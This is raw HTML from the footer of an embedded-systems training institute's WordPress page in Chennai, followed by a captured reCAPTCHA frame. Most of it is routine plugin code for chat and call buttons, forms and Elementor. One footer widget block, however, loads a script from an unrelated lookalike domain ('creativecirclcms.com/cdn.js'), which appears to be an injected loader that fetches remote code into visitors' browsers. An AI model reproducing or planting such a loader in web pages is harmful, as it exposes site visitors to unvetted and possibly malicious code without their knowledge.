</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ffc4eedcec"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8eaf89f75c","extra":{"_wp_http_referer":"","page_id":1231,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8eaf89f75c","extra":{"_wp_http_referer":"","page_id":1231,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8eaf89f75c","extra":{"_wp_http_referer":"","page_id":1231,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ce21ce895a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1231,"title":"Embedded%20System%20Training%20in%20Chennai%20%7C%20Embedded%20Training%20Institute","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfw_aUpAAAAAD5Nfy6xfbVmSJxtmHuxu1QDFQEC&co=aHR0cHM6Ly9tZXByb2plY3RzY2hlbm5haS5jby5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t1iqs5jzlpkw
body_size: 50368
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
